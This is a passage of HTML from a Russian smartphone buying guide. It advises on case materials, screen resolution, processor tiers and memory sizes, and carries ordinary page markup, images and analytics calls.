		<li class="list-group-item"><input type="radio" id="poll-answer-147" name="poll_33" value="147" /> <label for="poll-answer-147">Мегафон</label></li>
		<li class="list-group-item"><input type="radio" id="poll-answer-148" name="poll_33" value="148" /> <label for="poll-answer-148">Билайн</label></li>
		<li class="list-group-item"><input type="radio" id="poll-answer-149" name="poll_33" value="149" /> <label for="poll-answer-149">Теле 2</label></li>
		<li class="list-group-item"><input type="radio" id="poll-answer-150" name="poll_33" value="150" /> <label for="poll-answer-150">МТС</label></li>
		<li class="list-group-item"><input type="radio" id="poll-answer-151" name="poll_33" value="151" /> <label for="poll-answer-151">У меня нет мобильного</label></li>
		</ul><p class="text-right"><input type="button" name="vote" value="  Голосовать  " class="btn btn-danger p-1" onclick="poll_vote(33);yaCounter41401644.reachGoal('pollvote'); return true;" /><a class="pull-left badge badge-info" style="font-size: 16px;font-weight: 200" href="#ViewPollResults" onclick="poll_result(33); return false;" title="Просмотреть результаты опроса">Результаты</a></p></div>
	</form>
</div>

		</div>
		</div>
<p>Когда бюджет, что говорится, позволяет, можно выбрать даже экзотический материал корпуса. Понятное дело, что предпочтение можно отдать сплавам различных металлов, которые обеспечат высокую надежность.</p>
<p>Немало флагманских смартфонов получают сегодня корпуса из каленого стекла, отличающиеся отличной устойчивостью к износу. Эстетам по вкусу могут прийтись корпуса из кожи или дерева – выглядят дорого и необычно, но существенно сказываются на цене аппарата.</p>
<p>Есть и еще более редкие материалы, которые применяются в ограниченных партиях смартфонов. К примеру, керамика, драгоценные камни, кожа редких животных. Подобные устройства больше походят на произведения искусства, выделяя своего владельца в обществе.</p>
<p>В итоге имеем: если средства позволяют, выбор материала зависит только от ваших предпочтений.</p>
<h3><span class="ez-toc-section" id="i-7">Экран</span></h3>
<p><img class="lazy lazy-hidden alignnone size-full wp-image-3714" title="вконтакте iphone" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://smartbobr.ru/wp-content/uploads/2017/03/vkontakte-iphone.jpg" alt="" width="800" height="400" data-lazy-srcset="https://smartbobr.ru/wp-content/uploads/2017/03/vkontakte-iphone.jpg 800w, https://smartbobr.ru/wp-content/uploads/2017/03/vkontakte-iphone-300x150.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/03/vkontakte-iphone-768x384.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/03/vkontakte-iphone-16x8.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/03/vkontakte-iphone-32x16.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/03/vkontakte-iphone-28x14.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/03/vkontakte-iphone-56x28.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/03/vkontakte-iphone-64x32.jpg 64w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img class="alignnone size-full wp-image-3714" title="вконтакте iphone" src="https://smartbobr.ru/wp-content/uploads/2017/03/vkontakte-iphone.jpg" alt="" width="800" height="400" srcset="https://smartbobr.ru/wp-content/uploads/2017/03/vkontakte-iphone.jpg 800w, https://smartbobr.ru/wp-content/uploads/2017/03/vkontakte-iphone-300x150.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/03/vkontakte-iphone-768x384.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/03/vkontakte-iphone-16x8.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/03/vkontakte-iphone-32x16.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/03/vkontakte-iphone-28x14.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/03/vkontakte-iphone-56x28.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/03/vkontakte-iphone-64x32.jpg 64w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p>Экран – это то, с чем нам придется контактировать регулярно, получать с него гигабайты информации, поэтому важно его качество. Сегодня даже дисплей ультрабюджетного смартфона способен выдавать вполне приятную для глаз картинку, не говоря уже об устройствах среднего и флагманского уровня.</p>
<h6>Минимальные характеристики экрана</h6>
<p>Начнем с такого понятия, как диагональ экрана. Она отражает расстояние от одного угла матрицы до другого, измеряется в дюймах. Какую диагональ выбрать при покупке телефона? Здесь все зависит от ваших предпочтений. Кому-то и 5 дюймов много, кто-то неуютно себя чувствует и на 6 дюймах.</p>
<p>Сегодня особенно популярны диагонали 4.7, 5, 5.2 и 5.5 дюймов. Причем даже среди бюджетных моделей полно вариантов с большими экранами.</p>
<p>Следующей важной характеристикой дисплеев является разрешение (плотность пикселей на единицу площади). Измеряется разрешение в пикселях, чем выше – тем лучше (картинка получается более насыщенной и детализированной).</p>
<p>Разрешение неразрывно связано с диагональю. С увеличением размера экрана должно увеличиваться и разрешение (в противном случае – изображение с заметными пикселями).</p>
<p>До недавних пор на бюджетных смартфонах считалось нормальным разрешение 840х480 точек, однако сегодня оно выросло до 1280&#215;720 точек (HD). Оно хорошо подходит для 5-дюймовых матриц, неплохо смотрится и на 5.5 дюймах.</p>
<p>Можно не вдаваться в типы матриц, так как в большинстве случаев сегодня используется технология IPS (если вы не выбираете телефон из устаревших моделей).</p>
<h6>Оптимальный вариант</h6>
<figure id="attachment_4750" style="width: 800px" class="wp-caption alignnone"><img class="lazy lazy-hidden size-full wp-image-4750" title="Doogee X9 Pro" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://smartbobr.ru/wp-content/uploads/2017/05/Doogee-X9-Pro.jpg" alt="Doogee X9 Pro" width="800" height="400" data-lazy-srcset="https://smartbobr.ru/wp-content/uploads/2017/05/Doogee-X9-Pro.jpg 800w, https://smartbobr.ru/wp-content/uploads/2017/05/Doogee-X9-Pro-300x150.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/05/Doogee-X9-Pro-768x384.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/05/Doogee-X9-Pro-16x8.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/05/Doogee-X9-Pro-32x16.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/05/Doogee-X9-Pro-28x14.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/05/Doogee-X9-Pro-56x28.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/05/Doogee-X9-Pro-64x32.jpg 64w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img class="size-full wp-image-4750" title="Doogee X9 Pro" src="https://smartbobr.ru/wp-content/uploads/2017/05/Doogee-X9-Pro.jpg" alt="Doogee X9 Pro" width="800" height="400" srcset="https://smartbobr.ru/wp-content/uploads/2017/05/Doogee-X9-Pro.jpg 800w, https://smartbobr.ru/wp-content/uploads/2017/05/Doogee-X9-Pro-300x150.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/05/Doogee-X9-Pro-768x384.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/05/Doogee-X9-Pro-16x8.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/05/Doogee-X9-Pro-32x16.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/05/Doogee-X9-Pro-28x14.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/05/Doogee-X9-Pro-56x28.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/05/Doogee-X9-Pro-64x32.jpg 64w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><figcaption class="wp-caption-text">Doogee X9 Pro</figcaption></figure>
<p>Оптимальную диагональ экрана каждый выбирает, исходя из собственных нужд, поэтому сразу переходим к разрешению. Если вы выбираете телефон, отталкиваясь принципа цена/качество, то лучшим вариантом станет <a href="https://smartbobr.ru/smart-tv/full-hd/">Full HD</a> (1920х1080 точек).</p>
<p>Это разрешение отлично выглядит на любой диагонали, если вы не из числа слишком привередливых пользователей. К тому же большинство современных смартфонов среднего уровня получают именно FullHD-экраны.</p>
<h6>Максимальное качество</h6>
<p>Поклонникам виртуальной реальности и сверхчеткого изображения рекомендуем смартфоны с разрешением QHD, 2K или <a href="https://smartbobr.ru/smart-tv/ultrahd/">4K</a>. Подобные экраны способны обеспечить превосходное качество картинки, что особенно заметно при использовании очков VR, но существенно сказываются на стоимости устройства. К тому же с разрешением 4К существует пока только один смартфон – Sony Xperia Z5 Premium.</p>
<p>Гнаться за разрешением 2К, а уже тем более 4К нет смысла. Отличия от FullHD минимальны, а переплатить придется серьезную сумму. В сторону таких разрешений стоит смотреть, если планируете использовать смартфон со шлемами виртуальной реальности.</p>
<h4><span class="ez-toc-section" id="i-8">Процессор</span></h4>
<p>&nbsp;</p>
<p>Процессор в смартфоне является сердцем, от которого зависит, насколько шустро устройство будет работать. На рынке представлено несколько популярных брендов процессоров, линейки которых очень обширные и постоянно пополняются новыми моделями.</p>
<p>Как правило, отличить процессоры можно по цифровой маркировке – чем больше цифра, тем мощнее чип. Рассматривать каждый модельный ряд – занятие сложное и долгое, поэтому опираться следует на характеристики чипа (количество ядер и тактовую частоту).</p>
<p>Не стоит гнаться за флагманским процессором двухлетней давности. Современный чип, пусть и среднего уровня, может показать результаты, которые будут значительно превосходить его топового предка.</p>
<h6>Минимальные требования к процессору</h6>
 <div class="row mr-0 ml-0 mb-3">
		<div class="col-md-6 p-0 "><img class="lazy lazy-hidden alignnone size-full wp-image-5291" title="Смартфон Oukitel K10000" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://smartbobr.ru/wp-content/uploads/2017/06/Smartfon-Oukitel-K10000-4.jpg" alt="" width="800" height="400" data-lazy-srcset="https://smartbobr.ru/wp-content/uploads/2017/06/Smartfon-Oukitel-K10000-4.jpg 800w, https://smartbobr.ru/wp-content/uploads/2017/06/Smartfon-Oukitel-K10000-4-300x150.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/06/Smartfon-Oukitel-K10000-4-768x384.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/06/Smartfon-Oukitel-K10000-4-16x8.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/06/Smartfon-Oukitel-K10000-4-32x16.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/06/Smartfon-Oukitel-K10000-4-28x14.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/06/Smartfon-Oukitel-K10000-4-56x28.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/06/Smartfon-Oukitel-K10000-4-64x32.jpg 64w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img class="alignnone size-full wp-image-5291" title="Смартфон Oukitel K10000" src="https://smartbobr.ru/wp-content/uploads/2017/06/Smartfon-Oukitel-K10000-4.jpg" alt="" width="800" height="400" srcset="https://smartbobr.ru/wp-content/uploads/2017/06/Smartfon-Oukitel-K10000-4.jpg 800w, https://smartbobr.ru/wp-content/uploads/2017/06/Smartfon-Oukitel-K10000-4-300x150.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/06/Smartfon-Oukitel-K10000-4-768x384.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/06/Smartfon-Oukitel-K10000-4-16x8.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/06/Smartfon-Oukitel-K10000-4-32x16.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/06/Smartfon-Oukitel-K10000-4-28x14.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/06/Smartfon-Oukitel-K10000-4-56x28.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/06/Smartfon-Oukitel-K10000-4-64x32.jpg 64w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>

		</div>
		<div class="col-md-6 pr-0 relatedart">
			<div class="crp_related crp_related_shortcode "><span class="badge badge-info"><i class="fa fa-bell"></i> Не пропустите:</span><ul class="list-group"><li class="p-2 list-group-item "><a onclick="yaCounter41401644.reachGoal('relevant'); return true;" href="https://smartbobr.ru/tvpristavki/apple-tv/"    ><span class="crp_title">Обзор возможностей Apple TV 4: стоит ли покупать русскоязычным пользователям</span></a></li><li class="p-2 list-group-item "><a onclick="yaCounter41401644.reachGoal('relevant'); return true;" href="https://smartbobr.ru/dlyasmartfonov/luchshie-kitajskie-smartfony/"    ><span class="crp_title">Самые лучшие китайские смартфоны 2017 года &#8211; рейтинг ТОП-10 телефонов</span></a></li><li class="p-2 list-group-item "><a onclick="yaCounter41401644.reachGoal('relevant'); return true;" href="https://smartbobr.ru/dlyasmartfonov/harakteristiki-smartfona/"    ><span class="crp_title">Характеристики смартфона, которые помогут вам сделать правильный выбор</span></a></li></ul><div class="crp_clear"></div></div>
		</div>
		</div>
<p><a href="https://smartbobr.ru/dlyasmartfonov/luchshie-nedorogie-smartfony/">Большинство смартфонов бюджетного уровня</a> оснащаются 4-ядерными процессорами (2-ядерные представители практически ушли с рынка). Четырех вычислительных ядер в полной мере достаточно для большинства задач и современных игр. Что касается тактовой частоты, то она не должна быть ниже 1 ГГц, предпочтительнее и вовсе 1.3-1.6 ГГц.</p>
<p>Стоит отметить, что в низшем сегменте рынка смартфонов балом правят процессоры от компании MediaTeK. Это дешевые чипы, рассчитанные на несложные задачи. Помимо низкой цены, выделяются низким энергопотреблением (ядер-то мало, да и частота низкая). Из ярких примеров, которые очень любимы производителями китайских доступных девайсов, можно выделить:</p>
<ul>
<li>MediaTek MT6580 с разновидностями. Один из самых слабых процессоров на рынке, который не имеет даже поддержки 4G. Устанавливается, как правило, в телефоны до 4000-5000 рублей.</li>
</ul>
<p>Не рекомендуем процессоры MediaTek старше модели MT6580 (у которых в названии цифра меньше 6580).</p>
<ul>
<li>MediaTek 6735, 6737 c разновидностями. Более предпочтительные решения для нетребовательных пользователей, которые и с играми справляются неплохо, и сети 4G поддерживают.</li>
</ul>
<h6>Средний уровень</h6>
<p>Если ультрабюджетные смартфоны – прерогатива старшего поколения с минимумом запросов, то молодое поколение предпочтение отдает устройствам среднего уровня – стоят приемлемо, производительность достаточная. В среднем сегменте сегодня у руля смартфоны, оснащенные 8-ядерными чипами.</p>
<p>Многоядерные процессоры, как правило, разбиты на два кластера – быстрый и медленный. Половина ядер работает на низкой тактовой частоте, что экономит заряд батареи (в простых задачах), другая часть имеет более высокие частоты, функционируя при запуске игр и требовательных приложений.</p>
<h6>Приемлемой тактовой частотой процессора среднего уровня 1.6-2 ГГц.</h6>
<p>В этом сегменте пальма первенства переходит уже чипам от компании Qualcomm – Snapdragon. Производитель регулярно представляет массу процессоров доступного уровня, которые отлично справляются с повседневными задачами и играми. Вот самые популярные:</p>
<ul>
<li>Snapdragon 617;</li>
<li>Snapdragon 625;</li>
<li>Snapdragon 650;</li>
<li>Snapdragon 660.</li>
</ul>
<p>Также в среднем сегменте есть и достойные смартфоны на процессорах от компании MediaTeK. Здесь можно выделит следующие модели:</p>
<ul>
<li>MT6753(T)</li>
<li>MT6750(T)</li>
<li>Helio P10</li>
<li>Helio P15</li>
<li>Helio P20/P25</li>
</ul>
<h6>Максимальная производительность</h6>
<p><img class="lazy lazy-hidden alignnone size-full wp-image-4724" title="Huawei P10" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://smartbobr.ru/wp-content/uploads/2017/05/Huawei-P10-5.jpg" alt="Huawei P10" width="800" height="400" data-lazy-srcset="https://smartbobr.ru/wp-content/uploads/2017/05/Huawei-P10-5.jpg 800w, https://smartbobr.ru/wp-content/uploads/2017/05/Huawei-P10-5-300x150.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/05/Huawei-P10-5-768x384.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/05/Huawei-P10-5-16x8.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/05/Huawei-P10-5-32x16.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/05/Huawei-P10-5-28x14.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/05/Huawei-P10-5-56x28.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/05/Huawei-P10-5-64x32.jpg 64w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img class="alignnone size-full wp-image-4724" title="Huawei P10" src="https://smartbobr.ru/wp-content/uploads/2017/05/Huawei-P10-5.jpg" alt="Huawei P10" width="800" height="400" srcset="https://smartbobr.ru/wp-content/uploads/2017/05/Huawei-P10-5.jpg 800w, https://smartbobr.ru/wp-content/uploads/2017/05/Huawei-P10-5-300x150.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/05/Huawei-P10-5-768x384.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/05/Huawei-P10-5-16x8.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/05/Huawei-P10-5-32x16.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/05/Huawei-P10-5-28x14.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/05/Huawei-P10-5-56x28.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/05/Huawei-P10-5-64x32.jpg 64w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p>Топовые процессоры производители выпускают реже, нежели их бюджетных собратьев (как правило, в год компания представляет 1-2 флагманских чипа). Они выделяются высокой производительностью, самыми современными техпроцессами производства и массой других достоинств. Смартфоны, получившие флагманские процессоры, способны запускать все современные игры, отличаются высокой скоростью работы, но и стоимость их значительно превосходит бюджетные варианты.</p>
<p>Сегодня на рынке можно выделить следующие топовые процессоры от Qualcomm:</p>
<ul>
<li>Snapdragon 820 и 821. Представлены в 2016 году, актуальны и сегодня.</li>
<li>Snapdragon 835. Самый новый чип, который отличается современным техпроцессом и высокой производительностью.</li>
</ul>
<p>Есть и в модельном ряду MediaTeK высокопроизводительные процессоры:</p>
<ul>
<li>Helio X25. Прошлогоднее решение компании, которое остается актуальным.</li>
<li>Helio X27 и X30. Новые чипы компании, построенные по современному 10-нм техпроцессу.</li>
</ul>
<p>Также высокой производительностью славятся процессоры Apple Ax, но используются они только в продукции компании из Купертино. Также фирменные процессоры есть у Samsung (Exynos) и Huawei (Kirin)</p>
<h4><span class="ez-toc-section" id="i-9">Память</span></h4>
<p>Одной из ключевых характеристик, на которую в любом случае мы обращаем внимание при выборе телефона, является память. В смартфонах используется два типа памяти:</p>
<ul>
<li>постоянная, в которой мы храним музыку, приложения, фото и т.д.;</li>
<li>оперативная, которая используется системой и приложениями во время работы.</li>
</ul>
<p>И, как говорится, памяти много не бывает.</p>
<h6>Необходимый минимум</h6>
<p><img class="lazy lazy-hidden alignnone size-large wp-image-4731" title="Herstellerfoto_Huawei_P10_Lite" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://smartbobr.ru/wp-content/uploads/2017/05/Herstellerfoto_Huawei_P10_Lite-1024x576.jpg" alt="" width="1024" height="576" data-lazy-srcset="https://smartbobr.ru/wp-content/uploads/2017/05/Herstellerfoto_Huawei_P10_Lite-1024x576.jpg 1024w, https://smartbobr.ru/wp-content/uploads/2017/05/Herstellerfoto_Huawei_P10_Lite-300x169.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/05/Herstellerfoto_Huawei_P10_Lite-768x432.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/05/Herstellerfoto_Huawei_P10_Lite-16x9.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/05/Herstellerfoto_Huawei_P10_Lite-32x18.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/05/Herstellerfoto_Huawei_P10_Lite-28x16.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/05/Herstellerfoto_Huawei_P10_Lite-56x31.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/05/Herstellerfoto_Huawei_P10_Lite-64x36.jpg 64w, https://smartbobr.ru/wp-content/uploads/2017/05/Herstellerfoto_Huawei_P10_Lite-712x400.jpg 712w, https://smartbobr.ru/wp-content/uploads/2017/05/Herstellerfoto_Huawei_P10_Lite-1000x562.jpg 1000w, https://smartbobr.ru/wp-content/uploads/2017/05/Herstellerfoto_Huawei_P10_Lite-1200x675.jpg 1200w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img class="alignnone size-large wp-image-4731" title="Herstellerfoto_Huawei_P10_Lite" src="https://smartbobr.ru/wp-content/uploads/2017/05/Herstellerfoto_Huawei_P10_Lite-1024x576.jpg" alt="" width="1024" height="576" srcset="https://smartbobr.ru/wp-content/uploads/2017/05/Herstellerfoto_Huawei_P10_Lite-1024x576.jpg 1024w, https://smartbobr.ru/wp-content/uploads/2017/05/Herstellerfoto_Huawei_P10_Lite-300x169.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/05/Herstellerfoto_Huawei_P10_Lite-768x432.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/05/Herstellerfoto_Huawei_P10_Lite-16x9.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/05/Herstellerfoto_Huawei_P10_Lite-32x18.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/05/Herstellerfoto_Huawei_P10_Lite-28x16.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/05/Herstellerfoto_Huawei_P10_Lite-56x31.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/05/Herstellerfoto_Huawei_P10_Lite-64x36.jpg 64w, https://smartbobr.ru/wp-content/uploads/2017/05/Herstellerfoto_Huawei_P10_Lite-712x400.jpg 712w, https://smartbobr.ru/wp-content/uploads/2017/05/Herstellerfoto_Huawei_P10_Lite-1000x562.jpg 1000w, https://smartbobr.ru/wp-content/uploads/2017/05/Herstellerfoto_Huawei_P10_Lite-1200x675.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></p>
<p>Канули в Лету времена, когда телефоны располагали несколькими мегабайтами, и этого вполне хватало для нормального использования. Сегодня те мегабайты кажутся смешными – даже на одну фотографию места не хватит. И приложения, и видео, и фото, и сама система сейчас требуют гораздо больше памяти, и требования только растут.</p>
<p>Даже нетребовательному пользователю стоит смотреть как минимум в сторону 8 Гб постоянной памяти. Учитывая, что часть из них отойдет под систему (около 3 Гб), памяти как раз хватит на необходимые приложения и пару альбомов любимых групп. Чтобы не ущемлять себя, можно подыскать и вариант на 16 Гб (некоторые китайские производители готовы порадовать), или же докупить отдельно карту памяти.</p>

<div class="col-12 ten rounded bg-light mb-3 mt-3 native-border">
<div class="row no-gutters pt-2 pb-2 ">
    <div class="col-1 display-3 text-center light-shadow"><i class="fa fa-exclamation align-middle" aria-hidden="true"></i></div>
    <div class="col-11 pl-3 mb-2 mt-2">
      <p>Что касается оперативной памяти, то минимум – 1 Гб. Это немного по сегодняшним меркам, учитывая запросы операционной системы (iOS не в счет – ей 1 Гб вполне хватает), поэтому придется регулярно вычищать приложения из памяти и удалять ненужные.</p>
    </div>
  </div>
</div>
<h6>Для комфортного использования</h6>
<p>Чтобы забыть о постоянных уведомлениях о нехватке памяти, отодвигаем в сторону 8 Гб и смотрим минимум на 16 Гб. Если вы не из поклонников современных игр, а музыку слушаете онлайн, то этого будет вполне достаточно.</p>
<p>А если вы из активных пользователей, который не прочь сделать десяток фото в день, записать видео, а еще и новую игру установить, то лучше раскошелиться на аппарат с 32 Гб, благо они с каждым днем становятся все доступнее.</p>
<p>Современные ОС комфортно себя чувствуют в паре с 2 Гб оперативной памяти, но иногда уже открытые приложения придется перезапускать. Если выбираете телефон на длительный срок, то есть смысл добавить немного на 3 Гб, чего будет достаточно на 1-2 года.</p>
<h6>Если памяти постоянно не хватает</h6>
<p><img class="lazy lazy-hidden alignnone size-full wp-image-1965" title="LG G6" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-LG-G6.jpg" alt="LG G6" width="800" height="400" data-lazy-srcset="https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-LG-G6.jpg 800w, https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-LG-G6-300x150.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-LG-G6-768x384.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-LG-G6-16x8.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-LG-G6-32x16.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-LG-G6-28x14.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-LG-G6-56x28.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-LG-G6-64x32.jpg 64w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img class="alignnone size-full wp-image-1965" title="LG G6" src="https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-LG-G6.jpg" alt="LG G6" width="800" height="400" srcset="https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-LG-G6.jpg 800w, https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-LG-G6-300x150.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-LG-G6-768x384.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-LG-G6-16x8.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-LG-G6-32x16.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-LG-G6-28x14.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-LG-G6-56x28.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/02/wsi-imageoptim-LG-G6-64x32.jpg 64w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p>Думаю, найдется среди нас и пользователи, которым смартфон сегодня заменил целый набор устройств. С его помощью делаются фотографии, на нем проходятся все новинки игр, на него загружаются гигабайты музыки в высоком качестве. В этом случае просто не обойтись без внушительного объема памяти. Если вы из таких пользователей, то рассматривайте варианты минимум с 64 Гб, а лучше – 128 Гб.</p>
<p>Конечно, никто не отменял карты памяти, но поддерживает их далеко не каждый флагман, да и в скорости они серьезно уступают внутренней памяти.</p>
<p><a name="_GoBack"></a> Оперативной памяти, раз вы готовы раскошелиться на новый смартфон, должно быть не меньше 4 Гб. Этого будет более чем достаточно для одновременного запуска нескольких игр, браузера и еще кучи приложений. Производители готовы предложить и 6-гигабайтные версии устройств – звучит здорово, но практически бесполезно (по крайней мере, сегодня).</p>
<p>Смартфонам Apple плевать на гонку производителей за огромными цифрами в строке «Оперативная память» &#8212; их устройствам достаточно 2 Гб, чтобы оставлять позади конкурентов с 6 Гб.</p>
<h5><span class="ez-toc-section" id="i-10">Камеры</span></h5>
<p><img class="lazy lazy-hidden alignnone size-full wp-image-5312" title="Oukitel K6000 и Oukitel K6000 Pro" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-i-Oukitel-K6000-Pro.jpg" alt="Oukitel K6000 и Oukitel K6000 Pro" width="800" height="400" data-lazy-srcset="https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-i-Oukitel-K6000-Pro.jpg 800w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-i-Oukitel-K6000-Pro-300x150.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-i-Oukitel-K6000-Pro-768x384.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-i-Oukitel-K6000-Pro-16x8.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-i-Oukitel-K6000-Pro-32x16.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-i-Oukitel-K6000-Pro-28x14.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-i-Oukitel-K6000-Pro-56x28.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-i-Oukitel-K6000-Pro-64x32.jpg 64w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img class="alignnone size-full wp-image-5312" title="Oukitel K6000 и Oukitel K6000 Pro" src="https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-i-Oukitel-K6000-Pro.jpg" alt="Oukitel K6000 и Oukitel K6000 Pro" width="800" height="400" srcset="https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-i-Oukitel-K6000-Pro.jpg 800w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-i-Oukitel-K6000-Pro-300x150.jpg 300w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-i-Oukitel-K6000-Pro-768x384.jpg 768w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-i-Oukitel-K6000-Pro-16x8.jpg 16w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-i-Oukitel-K6000-Pro-32x16.jpg 32w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-i-Oukitel-K6000-Pro-28x14.jpg 28w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-i-Oukitel-K6000-Pro-56x28.jpg 56w, https://smartbobr.ru/wp-content/uploads/2017/06/Oukitel-K6000-i-Oukitel-K6000-Pro-64x32.jpg 64w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
